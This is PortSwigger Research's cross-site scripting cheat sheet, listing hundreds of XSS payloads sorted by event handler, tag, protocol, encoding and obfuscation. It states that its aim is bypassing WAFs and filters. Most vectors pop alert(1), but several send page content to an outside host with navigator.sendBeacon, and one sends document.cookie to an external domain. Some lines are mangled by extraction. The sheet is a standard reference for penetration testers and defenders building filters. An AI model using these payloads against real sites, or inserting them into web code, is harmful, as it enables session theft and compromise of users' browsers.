
Cross-site scripting (XSS) cheat sheet
This cross-site scripting (XSS) cheat sheet contains many vectors that can help you bypass WAFs and filters. You can select vectors by the event, tag or
browser and a proof of concept is included for every vector.
This is a PortSwigger Research project. Follow us on Twitter to receive updates.
This cheat sheet is regularly updated in 2023. Last updated: Thu, 30 Mar 2023 07:14:46 +0000.
Table of contents
Event handlers
Search Type:
Search term:
Event handlers that do not require user interaction
Event:
Description:
Code:
onafterscriptexecute
Compatibility:
Fires after script is executed
<xss onafterscriptexecute=alert(1)><script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
<style>@keyframes x{from {left:0;}to {left: 1000px;}}:target
{animation:10s ease-in-out 0s 1 x;}</style><xss id=x
style="position:absolute;" onanimationcancel="print()"></xss>
onanimationend
Compatibility:
Fires when a CSS animation ends
<style>@keyframes x{}</style><xss style="animation-name:x"
onanimationend="alert(1)"></xss>
onanimationiteration
Compatibility:
Fires when a CSS animation repeats
<style>@keyframes slidein {}</style><xss style="animationduration:1s;animation-name:slidein;animation-iteration-count:2"
onanimationiteration="alert(1)"></xss>
onanimationstart
Compatibility:
Fires when a CSS animation starts
<style>@keyframes x{}</style><xss style="animation-name:x"
onanimationstart="alert(1)"></xss>
Fires before the page is printed
<body onbeforeprint=console.log(1)>
onbeforeprint
Compatibility:
onbeforescriptexecute
Compatibility:
Fires before script is executed
<xss onbeforescriptexecute=alert(1)><script>1</script>
onbeforeunload
Compatibility:
Fires after if the url changes
<body onbeforeunload=navigator.sendBeacon('//https://ssl.portswiggerlabs.net/',document.body.innerHTML)>
Fires when a svg animation begins
<svg><animate onbegin=alert(1) attributeName=x dur=1s>
Fires when the marquee bounces
<marquee width=1 loop=1 onbounce=alert(1)>XSS</marquee>
onbegin
Compatibility:
onbounce
Compatibility:
oncanplay
Compatibility:
Fires if the resource can be played
<audio oncanplay=alert(1)><source src="validaudio.wav" type="audio/wav">
</audio>
oncanplaythrough
Compatibility:
Fires when enough data has been loaded
to play the resource all the way through
<video oncanplaythrough=alert(1)><source src="validvideo.mp4"
type="video/mp4"></video>
Fires when subtitle changes
<video controls><source src=validvideo.mp4 type=video/mp4><track default
oncuechange=alert(1) src="data:text/vtt,WEBVTT FILE 1 00:00:00.000 -->
00:00:05.000 <b>XSS</b> "></video>
oncuechange
Compatibility:
ondurationchange
Compatibility:
Fires when duration changes
<audio controls ondurationchange=alert(1)><source src=validaudio.mp3
type=audio/mpeg></audio>
Fires when a svg animation ends
<svg><animate onend=alert(1) attributeName=x dur=1s>
Fires when the resource is finished
playing
<audio controls autoplay onended=alert(1)><source src="validaudio.wav"
type="audio/wav"></audio>
Fires when the resource fails to load or
causes an error
<audio src/onerror=alert(1)>
Fires when the marquee finishes
<marquee width=1 loop=1 onfinish=alert(1)>XSS</marquee>
Fires when the element has focus
<a id=x tabindex=1 onfocus=alert(1)></a>
Fires when the element has focus
<a id=x tabindex=1 onfocusin=alert(1)></a>
Fires if the hash changes
<body onhashchange="print()">
Fires when the element is loaded
<body onload=alert(1)>
Fires when the first frame is loaded
<audio onloadeddata=alert(1)><source src="validaudio.wav"
type="audio/wav"></audio>
onend
Compatibility:
onended
Compatibility:
onerror
Compatibility:
onfinish
Compatibility:
onfocus
Compatibility:
onfocusin
Compatibility:
onhashchange
Compatibility:
onload
Compatibility:
onloadeddata
Compatibility:
onloadedmetadata
Compatibility:
Fires when the meta data is loaded
<audio autoplay onloadedmetadata=alert(1)> <source src="validaudio.wav"
type="audio/wav"></audio>
Fires when message event is received
from a postMessage call
<body onmessage=print()>
Fires when the page is shown
<body onpageshow=alert(1)>
onmessage
Compatibility:
onpageshow
Compatibility:
onplay
Compatibility:
Fires when the resource is played
<audio autoplay onplay=alert(1)><source src="validaudio.wav"
type="audio/wav"></audio>
Fires the resource is playing
<audio autoplay onplaying=alert(1)><source src="validaudio.wav"
type="audio/wav"></audio>
Fires when the history changes
<body onpopstate=print()>
Fires when the video/audio begins
downloading
<audio controls onprogress=alert(1)><source src=validaudio.mp3
type=audio/mpeg></audio>
Fires when a svg animation repeats
<svg><animate onrepeat=alert(1) attributeName=x dur=1s repeatCount=2 />
Fires when the window is resized
<body onresize="print()">
Fires when the page scrolls
<body onscroll=alert(1)><div style=height:1000px></div><div id=x></div>
Fires when the scrolling to the end of the
element
<xss onscrollend=alert(1) style="display:block;overflow:auto;border:1px
dashed;width:500px;height:100px;"><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><span id=x>test</span></xss>
Fires when the marquee starts
<marquee onstart=alert(1)>XSS</marquee>
Fires when the timeline is changed
<audio controls autoplay ontimeupdate=alert(1)><source
src="validaudio.wav" type="audio/wav"></audio>
Fires when the details tag is expanded
<details ontoggle=alert(1) open>test</details>
onplaying
Compatibility:
onpopstate
Compatibility:
onprogress
Compatibility:
onrepeat
Compatibility:
onresize
Compatibility:
onscroll
Compatibility:
onscrollend
Compatibility:
onstart
Compatibility:
ontimeupdate
Compatibility:
ontoggle
Compatibility:
ontransitioncancel
Compatibility:
Fires when a CSS transition cancels
<style>:target {color: red;}</style><xss id=x style="transition:color 10s"
ontransitioncancel=print()></xss>
ontransitionend
Compatibility:
Fires when a CSS transition ends
<xss id=x style="transition:outline 1s" ontransitionend=alert(1)
tabindex=1></xss>
Fires when a CSS transition begins
<style>:target {transform: rotate(180deg);}</style><xss id=x
style="transition:transform 2s" ontransitionrun=print()></xss>
ontransitionrun
Compatibility:
ontransitionstart
Compatibility:
Fires when a CSS transition starts
<style>:target {color:red;}</style><xss id=x style="transition:color 1s"
ontransitionstart=alert(1)></xss>
onunhandledrejection
Compatibility:
Fires when a promise isn't handled
<body onunhandledrejection=alert(1)><script>fetch('//xyz')</script>
Fires when the page is unloaded
<body onunload=navigator.sendBeacon('//https://ssl.portswiggerlabs.net/',document.body.innerHTML)>
onunload
Compatibility:
onwebkitanimationend
Compatibility:
Fires when a CSS animation ends
<style>@keyframes x{}</style><xss style="animation-name:x"
onwebkitanimationend="alert(1)"></xss>
onwebkitanimationiteration
Compatibility:
Fires when a CSS animation repeats
<style>@keyframes slidein {}</style><xss style="animationduration:1s;animation-name:slidein;animation-iteration-count:2"
onwebkitanimationiteration="alert(1)"></xss>
onwebkitanimationstart
Compatibility:
Fires when a CSS animation starts
<style>@keyframes x{}</style><xss style="animation-name:x"
onwebkitanimationstart="alert(1)"></xss>
onwebkittransitionend
Compatibility:
Fires when a CSS transition ends
<style>:target {color:red;}</style><xss id=x style="transition:color 1s"
onwebkittransitionend=alert(1)></xss>
Event handlers that do require user interaction
Event:
Description:
Code:
Fires after the page is printed
<body onafterprint=alert(1)>
Fires when right clicking or using the
middle button of the mouse
<input onauxclick=alert(1)>
Requires you copy a piece of text
<a onbeforecopy="alert(1)" contenteditable>test</a>
Requires you cut a piece of text
<a onbeforecut="alert(1)" contenteditable>test</a>
Fires when the value of the element is
about to be modified
<xss contenteditable onbeforeinput=alert(1)>test
Fires when an element loses focus
<xss onblur=alert(1) id=x tabindex=1 style=display:block>test</xss><input
value=clickme>
Requires as change of value
<input onchange=alert(1) value=xss>
Requires a click of the element
<xss onclick="alert(1)" style=display:block>test</xss>
Fires when a dialog is closed
<dialog open onclose=alert(1)><form method=dialog><button>XSS</button>
</form>
onafterprint
Compatibility:
onauxclick
Compatibility:
onbeforecopy
Compatibility:
onbeforecut
Compatibility:
onbeforeinput
Compatibility:
onblur
Compatibility:
onchange
Compatibility:
onclick
Compatibility:
onclose
Compatibility:
</form>
oncontextmenu
Compatibility:
Triggered when right clicking to show the
context menu
<xss oncontextmenu="alert(1)" style=display:block>test</xss>
Requires you copy a piece of text
<xss oncopy=alert(1) value="XSS" autofocus tabindex=1
style=display:block>test
Requires you cut a piece of text
<xss oncut=alert(1) value="XSS" autofocus tabindex=1
style=display:block>test
Triggered when double clicking the
element
<xss ondblclick="alert(1)" autofocus tabindex=1
style=display:block>test</xss>
Triggered dragging the element
<xss draggable="true" ondrag="alert(1)" style=display:block>test</xss>
Triggered dragging is finished on the
element
<xss draggable="true" ondragend="alert(1)" style=display:block>test</xss>
Requires a mouse drag
<xss draggable="true" ondragenter="alert(1)"
style=display:block>test</xss>
Requires a mouse drag
<xss draggable="true" ondragleave="alert(1)"
style=display:block>test</xss>
Triggered dragging over an element
<div draggable="true" contenteditable>drag me</div><xss
ondragover=alert(1) contenteditable style=display:block>drop here</xss>
Requires a mouse drag
<xss draggable="true" ondragstart="alert(1)"
style=display:block>test</xss>
Triggered dropping a draggable element
<div draggable="true" contenteditable>drag me</div><xss ondrop=alert(1)
contenteditable style=display:block>drop here</xss>
Fires when an element loses focus
<xss onfocusout=alert(1) autofocus tabindex=1
style=display:block>test</xss><input value=clickme>
oncopy
Compatibility:
oncut
Compatibility:
ondblclick
Compatibility:
ondrag
Compatibility:
ondragend
Compatibility:
ondragenter
Compatibility:
ondragleave
Compatibility:
ondragover
Compatibility:
ondragstart
Compatibility:
ondrop
Compatibility:
onfocusout
Compatibility:
onfullscreenchange
Compatibility:
Fires when a video changes full screen
status
<video onfullscreenchange=alert(1) src=validvideo.mp4 controls>
Requires as change of value
<input oninput=alert(1) value=xss>
Requires a form submission with an
element that does not satisfy its
constraints such as a required attribute.
<form><input oninvalid=alert(1) required><input type=submit>
oninput
Compatibility:
oninvalid
Compatibility:
onkeydown
Compatibility:
Triggered when a key is pressed
<xss onkeydown="alert(1)" contenteditable style=display:block>test</xss>
Triggered when a key is pressed
<xss onkeypress="alert(1)" contenteditable style=display:block>test</xss>
Triggered when a key is released
<xss onkeyup="alert(1)" contenteditable style=display:block>test</xss>
Triggered when the mouse is pressed
<xss onmousedown="alert(1)" style=display:block>test</xss>
Triggered when the mouse is hovered
over the element
<xss onmouseenter="alert(1)" style=display:block>test</xss>
Triggered when the mouse is moved
away from the element
<xss onmouseleave="alert(1)" style=display:block>test</xss>
Requires mouse movement
<xss onmousemove="alert(1)" style=display:block>test</xss>
Triggered when the mouse is moved
away from the element
<xss onmouseout="alert(1)" style=display:block>test</xss>
Requires a hover over the element
<xss onmouseover="alert(1)" style=display:block>test</xss>
Triggered when the mouse button is
released
<xss onmouseup="alert(1)" style=display:block>test</xss>
Fires when the mousewheel scrolls
<xss onmousewheel=alert(1) style=display:block>requires scrolling
onkeypress
Compatibility:
onkeyup
Compatibility:
onmousedown
Compatibility:
onmouseenter
Compatibility:
onmouseleave
Compatibility:
onmousemove
Compatibility:
onmouseout
Compatibility:
onmouseover
Compatibility:
onmouseup
Compatibility:
onmousewheel
Compatibility:
onmozfullscreenchange
Compatibility:
Fires when a video changes full screen
status
<video onmozfullscreenchange=alert(1) src=validvideo.mp4 controls>
Fires when the page is changed
<body onpagehide=navigator.sendBeacon('//https://ssl.portswiggerlabs.net/',document.body.innerHTML)>
Requires you paste a piece of text
<a onpaste="alert(1)" contenteditable>test</a>
Requires clicking the element to pause
<audio autoplay controls onpause=alert(1)><source src="validaudio.wav"
type="audio/wav"></audio>
Fires when the mouse down
<xss onpointerdown=alert(1) style=display:block>XSS</xss>
onpagehide
Compatibility:
onpaste
Compatibility:
onpause
Compatibility:
onpointerdown
Compatibility:
onpointerenter
Compatibility:
Fires when the mouseenter
<xss onpointerenter=alert(1) style=display:block>XSS</xss>
Fires when the mouseleave
<xss onpointerleave=alert(1) style=display:block>XSS</xss>
Fires when the mouse move
<xss onpointermove=alert(1) style=display:block>XSS</xss>
Fires when the mouse out
<xss onpointerout=alert(1) style=display:block>XSS</xss>
Fires when the mouseover
<xss onpointerover=alert(1) style=display:block>XSS</xss>
onpointerleave
Compatibility:
onpointermove
Compatibility:
onpointerout
Compatibility:
onpointerover
Compatibility:
onpointerrawupdate
Compatibility:
Fires when the pointer changes
<xss onpointerrawupdate=alert(1) style=display:block>XSS</xss>
Fires when the mouse up
<xss onpointerup=alert(1) style=display:block>XSS</xss>
Fires when the speed of the video
changes
<audio controls autoplay onratechange=alert(1)><source
src="validaudio.wav" type="audio/wav"></audio>
Requires a click
<form onreset=alert(1)><input type=reset>
Fires when a form is submitted and the
input has a type attribute of search
<form><input type=search onsearch=alert(1) value="Hit return" autofocus>
Requires clicking the element timeline
<audio autoplay controls onseeked=alert(1)><source src="validaudio.wav"
type="audio/wav"></audio>
Requires clicking the element timeline
<audio autoplay controls onseeking=alert(1)><source src="validaudio.wav"
type="audio/wav"></audio>
Requires you select text
<input onselect=alert(1) value="XSS" autofocus>
onpointerup
Compatibility:
onratechange
Compatibility:
onreset
Compatibility:
onsearch
Compatibility:
onseeked
Compatibility:
onseeking
Compatibility:
onselect
Compatibility:
onselectionchange
Compatibility:
Fires when text selection is changed on
the page
<body onselectionchange=alert(1)>select some text
Fires when beginning a text selection
<body onselectstart=alert(1)>select some text
onselectstart
Compatibility:
onshow
Compatibility:
Fires context menu is shown
<div contextmenu=xss><p>Right click<menu type=context id=xss
onshow=alert(1)></menu></div>
Requires a form submission
<form onsubmit=alert(1)><input type=submit>
Fires when the touch screen, only mobile
device
<body ontouchend=alert(1)>
Fires when the touch screen and move,
only mobile device
<body ontouchmove=alert(1)>
Fires when the touch screen, only mobile
device
<body ontouchstart=alert(1)>
onsubmit
Compatibility:
ontouchend
Compatibility:
ontouchmove
Compatibility:
ontouchstart
Compatibility:
onvolumechange
Compatibility:
Requires volume adjustment
<audio autoplay controls onvolumechange=alert(1)><source
src="validaudio.wav" type="audio/wav"></audio>
Fires when you use the mouse wheel
<body onwheel=alert(1)>
onwheel
Compatibility:
Consuming tags
Noembed consuming tag
<noembed><img title="</noembed><img src onerror=alert(1)>"></noembed>
Noscript consuming tag
<noscript><img title="</noscript><img src onerror=alert(1)>"></noscript>
Style consuming tag
<style><img title="</style><img src onerror=alert(1)>"></style>
Script consuming tag
<script><img title="</script><img src onerror=alert(1)>"></script>
iframe consuming tag
<iframe><img title="</iframe><img src onerror=alert(1)>"></iframe>
xmp consuming tag
<xmp><img title="</xmp><img src onerror=alert(1)>"></xmp>
textarea consuming tag
<textarea><img title="</textarea><img src onerror=alert(1)>"></textarea>
noframes consuming tag
<noframes><img title="</noframes><img src onerror=alert(1)>"></noframes>
Title consuming tag
<title><img title="</title><img src onerror=alert(1)>"></title>
File upload attacks
Add blob to file object
<input type="file" id="fileInput" /><script>const fileInput =
document.getElementById('fileInput');const dataTransfer = new
DataTransfer();const file = new File(['Hello world!'], 'hello.txt', {type:
'text/plain'});dataTransfer.items.add(file);fileInput.files =
dataTransfer.files</script>
Restricted characters
No parentheses using exception handling
<script>onerror=alert;throw 1</script>
No parentheses using exception handling no semi
colons
<script>{onerror=alert}throw 1</script>
No parentheses using exception handling no semi
colons using expressions
<script>throw onerror=alert,1</script>
No parentheses using exception handling and string
eval on Chrome / Edge
<script>throw onerror=eval,'=alert\x281\x29'</script>
No parentheses using exception handling and string
eval on Safari
<script>throw onerror=eval,'alert\x281\x29'</script>
No parentheses using exception handling and object
eval on Firefox
<script>
{onerror=eval}throw{lineNumber:1,columnNumber:1,fileName:1,message:'alert\x
281\x29'}</script>
No parentheses using exception handling and object
eval on Firefox / Safari
<script>throw onerror=eval,e=new
Error,e.message='alert\x281\x29',e</script>
No parentheses using exception handling and
location hash eval on all browsers
<script>throw onerror=Uncaught=eval,e=new
Error,e.message='/*'+location.hash,!!window.InstallTrigger?
e:e.message</script>
No parentheses, no quotes, no spaces using
exception handling and location hash eval on all
browsers
<script>throw{},onerror=Uncaught=eval,h=location.hash,e=
{lineNumber:1,columnNumber:1,fileName:0,message:h[2]+h[1]+h},!!window.Insta
llTrigger?e:e.message</script>
No parentheses, no quotes, no spaces, no curly
brackets using exception handling and location
hash eval on all browsers
<script>throw/x/,onerror=Uncaught=eval,h=location.hash,e=Error,e.lineNumber
=e.columnNumber=e.fileName=e.message=h[2]+h[1]+h,!!window.InstallTrigger?
e:e.message</script>
No parentheses using ES6 hasInstance and
instanceof with eval
<script>'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}</script>
No parentheses using ES6 hasInstance and
instanceof with eval without .
<script>'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}</script>
No parentheses using location redirect
<script>location='javascript:alert\x281\x29'</script>
No parentheses using location redirect no strings
<script>location=name</script>
No parentheses using template strings
<script>alert`1`</script>
No parentheses using template strings and location
hash
<script>new Function`X${document.location.hash.substr`1`}`</script>
No parentheses or spaces, using template strings
and location hash
<script>Function`X${document.location.hash.substr`1`}```</script>
XSS cookie exfiltration without parentheses,
backticks or quotes
<video><source onerror=location=/\02.rs/+document.cookie>
XSS without greater than
<svg onload=alert(1)
XSS without greater using a HTML comment
<svg onload=alert(1)<!--
Array based destructuring using onerror
<script>throw[onerror]=[alert],1</script>
Destructuring using onerror
<script>var{a:onerror}={a:alert};throw 1</script>
Destructuring using default values and onerror
<script>var{haha:onerror=alert}=0;throw 1</script>
Vector using window.name
<script>window.name='javascript:alert(1)';</script><svg
onload=location=name>
Frameworks
Bootstrap onanimationstart event
<xss class=progress-bar-animated onanimationstart=alert(1)>
Bootstrap ontransitionend event
<xss class="carousel slide" data-ride=carousel data-interval=100
ontransitionend=alert(1)><xss class=carousel-inner><xss class="carouselitem active"></xss><xss class=carousel-item></xss></xss></xss>
Protocols
Iframe src attribute JavaScript protocol
<iframe src="javascript:alert(1)">
Object data attribute with JavaScript protocol
<object data="javascript:alert(1)">
Embed src attribute with JavaScript protocol
<embed src="javascript:alert(1)">
A standard JavaScript protocol
<a href="javascript:alert(1)">XSS</a>
The protocol is not case sensitive
<a href="JaVaScript:alert(1)">XSS</a>
The protocol is not case sensitive
Characters \x01-\x20 are allowed before the protocol
<a href=" javascript:alert(1)">XSS</a>
Characters \x09,\x0a,\x0d are allowed inside the
protocol
<a href="javas cript:alert(1)">XSS</a>
Characters \x09,\x0a,\x0d are allowed after protocol
name before the colon
<a href="javascript :alert(1)">XSS</a>
Xlink namespace inside SVG with JavaScript
protocol
<svg><a xlink:href="javascript:alert(1)"><text x="20" y="20">XSS</text></a>
SVG animate tag using values
<svg><animate xlink:href=#xss attributeName=href values=javascript:alert(1)
/><a id=xss><text x=20 y=20>XSS</text></a>
SVG animate tag using to
<svg><animate xlink:href=#xss attributeName=href from=javascript:alert(1)
to=1 /><a id=xss><text x=20 y=20>XSS</text></a>
SVG set tag
<svg><set xlink:href=#xss attributeName=href from=? to=javascript:alert(1)
/><a id=xss><text x=20 y=20>XSS</text></a>
Data protocol inside script src
<script src="data:text/javascript,alert(1)"></script>
SVG script href attribute without closing script tag
<svg><script href="data:text/javascript,alert(1)" />
SVG use element Chrome/Firefox
<svg><use href="data:image/svg+xml,<svg id='x'
xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' width='100' height='100'><a
xlink:href='javascript:alert(1)'><rect x='0' y='0' width='100' height='100'
/></a></svg>#x"></use></svg>
Import statement with data URL
<script>import('data:text/javascript,alert(1)')</script>
Base tag with JavaScript protocol rewriting relative
URLS
<base href="javascript:/a/-alert(1)///////"><a
href=../lol/safari.html>test</a>
MathML makes any tag clickable
<math><x href="javascript:alert(1)">blah
Button and formaction
<form><button formaction=javascript:alert(1)>XSS
Input and formaction
<form><input type=submit formaction=javascript:alert(1) value=XSS>
Form and action
<form action=javascript:alert(1)><input type=submit value=XSS>
Animate tag with keytimes and multiple values
<svg><animate xlink:href=#xss attributeName=href dur=5s
repeatCount=indefinite keytimes=0;0;1 values="https://portswigger.net?
&semi;javascript:alert(1)&semi;0" /><a id=xss><text x=20 y=20>XSS</text>
</a>
JavaScript protocol with new line
<a href="javascript://%0aalert(1)">XSS</a>
Data URL with use element and base64 encoded
<svg><use
href="data:image/svg+xml;base64,PHN2ZyBpZD0neCcgeG1sbnM9J2h0dHA6Ly93d3cudzM
ub3JnLzIwMDAvc3ZnJyB4bWxuczp4bGluaz0naHR0cDovL3d3dy53My5vcmcvMTk5OS94bGluay
cgd2lkdGg9JzEwMCcgaGVpZ2h0PScxMDAnPgo8aW1hZ2UgaHJlZj0iMSIgb25lcnJvcj0iYWxlc
nQoMSkiIC8+Cjwvc3ZnPg==#x" /></svg>
Data URL with use element
<svg><use href="data:image/svg+xml,&lt;svg id='x'
xmlns='http://www.w3.org/2000/svg'&gt;&lt;image href='1' onerror='alert(1)'
/&gt;&lt;/svg&gt;#x" />
Animate tag with auto executing use element
<svg><animate xlink:href="#x" attributeName="href"
values="data:image/svg+xml,&lt;svg id='x'
xmlns='http://www.w3.org/2000/svg'&gt;&lt;image href='1' onerror='alert(1)'
/&gt;&lt;/svg&gt;#x" /><use id=x />
Embed supports code attribute
<embed code=https://portswigger-labs.net width=500 height=500
type=text/html>
Object tag supports param url
<object width=500 height=500 type=text/html><param name=url
value=https://portswigger-labs.net>
Object tag supports param code
<object width=500 height=500 type=text/html><param name=code
value=https://portswigger-labs.net>
Object tag supports param movie
<object width=500 height=500 type=text/html><param name=movie
value=https://portswigger-labs.net>
Object tag supports param src
<object width=500 height=500 type=text/html><param name=src
value=https://portswigger-labs.net>
Assignable protocol with location
<script>location.protocol='javascript'</script>
Assignable protocol with anchor
<a href="%0aalert(1)" onclick="protocol='javascript'">test</a>
Navigation navigate method
<script>navigation.navigate('javascript:alert(1)')</script>
Other useful attributes
Using srcdoc attribute
<iframe srcdoc="<img src=1 onerror=alert(1)>"></iframe>
Using srcdoc with entities
<iframe srcdoc="&lt;img src=1 onerror=alert(1)&gt;"></iframe>
Click a submit element from anywhere on the page,
even outside the form
<form action="javascript:alert(1)"><input type=submit id=x></form><label
for=x>XSS</label>
Hidden inputs: Access key attributes can enable
XSS on normally unexploitable elements
<input type="hidden" accesskey="X" onclick="alert(1)"> (Press ALT+SHIFT+X
on Windows) (CTRL+ALT+X on OS X)
Link elements: Access key attributes can enable
XSS on normally unexploitable elements
<link rel="canonical" accesskey="X" onclick="alert(1)" /> (Press
ALT+SHIFT+X on Windows) (CTRL+ALT+X on OS X)
Download attribute can save a copy of the current
webpage
<a href=# download="filename.html">Test</a>
Disable referrer using referrerpolicy
<img referrerpolicy="no-referrer" src="//portswigger-labs.net">
Set window.name via parameter on the window.open
function
<a href=# onclick="window.open('http://subdomain1.portswiggerlabs.net/xss/xss.php?
context=js_string_single&x=%27;eval(name)//','alert(1)')">XSS</a>
Set window.name via name attribute in a <iframe>
tag
<iframe name="alert(1)" src="https://portswigger-labs.net/xss/xss.php?
context=js_string_single&x=%27;eval(name)//"></iframe>
Set window.name via target attribute in a <base> tag
<base target="alert(1)"><a href="http://subdomain1.portswiggerlabs.net/xss/xss.php?context=js_string_single&x=%27;eval(name)//">XSS via
target in base tag</a>
Set window.name via target attribute in a <a> tag
<a target="alert(1)" href="http://subdomain1.portswiggerlabs.net/xss/xss.php?context=js_string_single&x=%27;eval(name)//">XSS via
target in a tag</a>
Set window.name via usemap attribute in a <img>
tag
<img src="validimage.png" width="10" height="10" usemap="#xss"><map
name="xss"><area shape="rect" coords="0,0,82,126" target="alert(1)"
href="http://subdomain1.portswigger-labs.net/xss/xss.php?
context=js_string_single&x=%27;eval(name)//"></map>
Set window.name via target attribute in a <form> tag
<form action="http://subdomain1.portswigger-labs.net/xss/xss.php"
target="alert(1)"><input type=hidden name=x value="';eval(name)//"><input
type=hidden name=context value=js_string_single><input type="submit"
value="XSS via target in a form"></form>
Set window.name via formtarget attribute in a
<input> tag type submit
<form><input type=hidden name=x value="';eval(name)//"><input type=hidden
name=context value=js_string_single><input type="submit"
formaction="http://subdomain1.portswigger-labs.net/xss/xss.php"
formtarget="alert(1)" value="XSS via formtarget in input type submit">
</form>
Set window.name via formtarget attribute in a
<input> tag type image
<form><input type=hidden name=x value="';eval(name)//"><input type=hidden
name=context value=js_string_single><input name=1 type="image"
src="validimage.png" formaction="http://subdomain1.portswiggerlabs.net/xss/xss.php" formtarget="alert(1)" value="XSS via formtarget in
input type image"></form>
Special tags
Redirect to a different domain
<meta http-equiv="refresh" content="0; url=//portswigger-labs.net">
Meta charset attribute UTF-7
<meta charset="UTF-7" /> +ADw-script+AD4-alert(1)+ADw-/script+AD4-
Meta charset UTF-7
<meta http-equiv="Content-Type" content="text/html; charset=UTF-7" /> +ADwscript+AD4-alert(1)+ADw-/script+AD4-
UTF-7 BOM characters (Has to be at the start of the
document) 1
+/v8 +ADw-script+AD4-alert(1)+ADw-/script+AD4-
UTF-7 BOM characters (Has to be at the start of the
document) 2
+/v9 +ADw-script+AD4-alert(1)+ADw-/script+AD4-
document) 2
UTF-7 BOM characters (Has to be at the start of the
document) 3
+/v+ +ADw-script+AD4-alert(1)+ADw-/script+AD4-
UTF-7 BOM characters (Has to be at the start of the
document) 4
+/v/ +ADw-script+AD4-alert(1)+ADw-/script+AD4-
Upgrade insecure requests
<meta http-equiv="Content-Security-Policy" content="upgrade-insecurerequests">
Disable JavaScript via iframe sandbox
<iframe sandbox src="//portswigger-labs.net"></iframe>
Disable referer
<meta name="referrer" content="no-referrer">
Encoding
Overlong UTF-8
%C0%BCscript>alert(1)</script> %E0%80%BCscript>alert(1)</script>
%F0%80%80%BCscript>alert(1)</script> %F8%80%80%80%BCscript>alert(1)
</script> %FC%80%80%80%80%BCscript>alert(1)</script>
Unicode escapes
<script>\u0061lert(1)</script>
Unicode escapes ES6 style
<script>\u{61}lert(1)</script>
Unicode escapes ES6 style zero padded
<script>\u{0000000061}lert(1)</script>
Hex encoding JavaScript escapes
<script>eval('\x61lert(1)')</script>
Octal encoding
<script>eval('\141lert(1)')</script> <script>eval('alert(\061)')</script>
<script>eval('alert(\61)')</script>
Decimal encoding with optional semi-colon
<a href="&#106;avascript:alert(1)">XSS</a><a
href="&#106avascript:alert(1)">XSS</a>
SVG script with HTML encoding
<svg><script>&#97;lert(1)</script></svg> <svg><script>&#x61;lert(1)
</script></svg> <svg><script>alert&NewLine;(1)</script></svg> <svg>
<script>x="&quot;,alert(1)//";</script></svg>
Decimal encoding with padded zeros
<a href="&#0000106avascript:alert(1)">XSS</a>
Hex encoding entities
<a href="&#x6a;avascript:alert(1)">XSS</a>
Hex encoding without semi-colon provided next
character is not a-f0-9
<a href="j&#x61vascript:alert(1)">XSS</a> <a href="&#x6a
avascript:alert(1)">XSS</a> <a href="&#x6a avascript:alert(1)">XSS</a>
Hex encoding with padded zeros
<a href="&#x0000006a;avascript:alert(1)">XSS</a>
Hex encoding is not case sensitive
<a href="&#X6A;avascript:alert(1)">XSS</a>
HTML entities
<a href="javascript&colon;alert(1)">XSS</a> <a
href="java&Tab;script:alert(1)">XSS</a> <a
href="java&NewLine;script:alert(1)">XSS</a> <a
href="javascript&colon;alert&lpar;1&rpar;">XSS</a>
URL encoding
<a href="javascript:x='%27-alert(1)-%27';">XSS</a>
HTML entities and URL encoding
<a href="javascript:x='&percnt;27-alert(1)-%27';">XSS</a>
Obfuscation
Data protocol inside script src with base64
<script src=data:text/javascript;base64,YWxlcnQoMSk=></script>
Data protocol inside script src with base64 and
HTML entities
<script
src=data:text/javascript;base64,&#x59;&#x57;&#x78;&#x6c;&#x63;&#x6e;&#x51;&
#x6f;&#x4d;&#x53;&#x6b;&#x3d;></script>
Data protocol inside script src with base64 and URL
encoding
<script
src=data:text/javascript;base64,%59%57%78%6c%63%6e%51%6f%4d%53%6b%3d>
</script>
